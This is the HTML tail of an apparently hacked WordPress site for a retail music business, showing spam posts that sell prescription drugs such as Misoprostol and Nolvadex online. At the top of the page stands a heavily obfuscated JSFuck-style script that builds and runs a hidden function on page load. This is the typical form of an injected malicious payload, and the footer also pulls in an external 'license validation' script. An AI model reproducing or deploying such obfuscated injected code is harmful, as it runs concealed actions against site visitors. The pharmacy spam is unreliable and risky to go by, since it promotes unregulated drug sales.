(!![]+[])[+!+[]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[44]+$[27]+$[23]+$[23]+$[23]+$[23]+$[23]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[44]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+$[44]+$[23]+$[5]+$[33]+$[47]+$[32]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[47]+$[9]+$[6]+$[48])();</script></p>
</div>
		<div class="section section-blog-info">
			<div class="row">
				<div class="col-md-6">
					<div class="entry-categories">Categories:						<span class="label label-primary"><a href="https://retailmusicinternational.com/category/uncategorized/">Uncategorized</a></span>					</div>
									</div>
				
        <div class="col-md-6">
            <div class="entry-social">
                <a target="_blank" rel="tooltip"
                   data-original-title="Share on Facebook"
                   class="btn btn-just-icon btn-round btn-facebook"
                   href="https://www.facebook.com/sharer.php?u=https://retailmusicinternational.com/2020/07/26/lioresal-milano-a-buon-mercato-i-farmaci-approvati-dalla-fda/">
                   <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="20" height="17"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>
                </a>
                
                <a target="_blank" rel="tooltip"
                   data-original-title="Share on Twitter"
                   class="btn btn-just-icon btn-round btn-twitter"
                   href="http://twitter.com/share?url=https://retailmusicinternational.com/2020/07/26/lioresal-milano-a-buon-mercato-i-farmaci-approvati-dalla-fda/&#038;text=Lioresal%20Milano%20A%20Buon%20Mercato.%20I%20farmaci%20approvati%20dalla%20FDA">
                   <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20" height="17"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>
                </a>
                
                <a rel="tooltip"
                   data-original-title=" Share on E-mail"
                   class="btn btn-just-icon btn-round"
                   href="mailto:?subject=Lioresal%20Milano%20A%20Buon%20Mercato.%20I%20farmaci%20approvati%20dalla%20FDA&#038;body=https://retailmusicinternational.com/2020/07/26/lioresal-milano-a-buon-mercato-i-farmaci-approvati-dalla-fda/">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20" height="17"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>
               </a>
            </div>
		</div>			</div>
			<hr>
					</div>
		</div>		</div>
</article>

		</div>
	</div>
</div>

			<div class="section related-posts">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<h2 class="hestia-title text-center">Related Posts</h2>
							<div class="row">
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<h6 class="category text-info"><a href="https://retailmusicinternational.com/category/uncategorized/" title="View all posts in Uncategorized" >Uncategorized</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://retailmusicinternational.com/2020/09/29/finpecia-al-miglior-prezzo-miglior-posto-per-comprare-finpecia-generico-online/" title="Finpecia al miglior prezzo | Miglior Posto Per Comprare Finpecia Generico Online" rel="bookmark">
														Finpecia al miglior prezzo | Miglior Posto Per Comprare Finpecia Generico Online													</a>
												</h4>
												<p class="card-description">Miglior Posto Per Comprare Finpecia Generico Online Valutazione 4.4 sulla base di 134 voti. Prova invece l&#8217;aceto bianco lamentano tensione alle spalle articolo hanno esclusivamente scopo. In calo le lotte impermeabile a vibrazione sonora cibo<a class="moretag" href="https://retailmusicinternational.com/2020/09/29/finpecia-al-miglior-prezzo-miglior-posto-per-comprare-finpecia-generico-online/"> Read more&hellip;</a></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<h6 class="category text-info"><a href="https://retailmusicinternational.com/category/uncategorized/" title="View all posts in Uncategorized" >Uncategorized</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://retailmusicinternational.com/2020/09/29/misoprostol-in-vendita-online/" title="Misoprostol In Vendita Online" rel="bookmark">
														Misoprostol In Vendita Online													</a>
												</h4>
												<p class="card-description">Misoprostol In Vendita Online Valutazione 4.2 sulla base di 232 voti. Ordine Di Marca Misoprostol Farmacia Online Generica Di Cytotec 200 mg Migliore Farmacia Online Per Cytotec acquisto Cytotec farmacia libyan soldiers given Cytotec Dove<a class="moretag" href="https://retailmusicinternational.com/2020/09/29/misoprostol-in-vendita-online/"> Read more&hellip;</a></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<h6 class="category text-info"><a href="https://retailmusicinternational.com/category/uncategorized/" title="View all posts in Uncategorized" >Uncategorized</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://retailmusicinternational.com/2020/09/29/nolvadex-generico-a-buon-mercato-trusted-online-pharmacy-retailmusicinternational-com/" title="Nolvadex Generico A Buon Mercato &#8211; Trusted Online Pharmacy &#8211; retailmusicinternational.com" rel="bookmark">
														Nolvadex Generico A Buon Mercato &#8211; Trusted Online Pharmacy &#8211; retailmusicinternational.com													</a>
												</h4>
												<p class="card-description">Nolvadex Generico A Buon Mercato Valutazione 4.3 sulla base di 18 voti. Nolvadex Farmacia Online Affidabile Nolvadex precio farmacias gaddafi gave soldiers Nolvadex generico de la Nolvadex precio conveniente Nolvadex Tacchino Nolvadex mexico farmacia existe<a class="moretag" href="https://retailmusicinternational.com/2020/09/29/nolvadex-generico-a-buon-mercato-trusted-online-pharmacy-retailmusicinternational-com/"> Read more&hellip;</a></p>
											</div>
										</div>
									</div>
																							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="footer-wrapper">
						<footer class="footer footer-black footer-big">
						<div class="container">
																<div class="hestia-bottom-footer-content"><ul class="footer-menu pull-left"><li class="page_item page-item-61"><a href="https://retailmusicinternational.com/about-us/">About Us</a></li>
<li class="page_item page-item-73"><a href="https://retailmusicinternational.com/">Home</a></li>
<li class="page_item page-item-53"><a href="https://retailmusicinternational.com/hotels/">Hotels</a></li>
<li class="page_item page-item-49"><a href="https://retailmusicinternational.com/malls/">Malls</a></li>
<li class="page_item page-item-59"><a href="https://retailmusicinternational.com/music/">Music</a></li>
<li class="page_item page-item-51"><a href="https://retailmusicinternational.com/restaurants/">Restaurants</a></li>
<li class="page_item page-item-47"><a href="https://retailmusicinternational.com/retailers/">Retailers</a></li>
<li class="page_item page-item-2"><a href="https://retailmusicinternational.com/sample-page/">Sample Page</a></li>
<li class="page_item page-item-57"><a href="https://retailmusicinternational.com/studio/">Studio</a></li>
<li class="page_item page-item-55"><a href="https://retailmusicinternational.com/technology/">Technology</a></li>
</ul>
					<div class="copyright pull-right">
				Hestia | Developed by <a href="https://themeisle.com" rel="nofollow">ThemeIsle</a>			</div>
			</div>			</div>
					</footer>
				</div>
	</div>
<script type='text/javascript' defer="defer" src='//cdn.blogclock.co.uk/?product=blogclock&#038;version=1769121577&#038;ver=5.8.12' id='blogclock-free-license-validation-js'></script>
<script type='text/javascript' src='http://retailmusicinternational.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://retailmusicinternational.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/retailmusicinternational.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://retailmusicinternational.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://retailmusicinternational.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='http://retailmusicinternational.com/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2' id='jquery-bootstrap-js'></script>
<script type='text/javascript' src='http://retailmusicinternational.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='hestia_scripts-js-extra'>
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https:\/\/retailmusicinternational.com\/wp-admin\/admin-ajax.php","disable_autoslide":"","masonry":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://retailmusicinternational.com/wp-content/themes/hestia/assets/js/script.min.js?ver=3.0.17' id='hestia_scripts-js'></script>
<script type='text/javascript' src='http://retailmusicinternational.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'sxb1plzcpnl505507'},{'dcenter':'sxb1'},{'cp_id':'5439730'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>
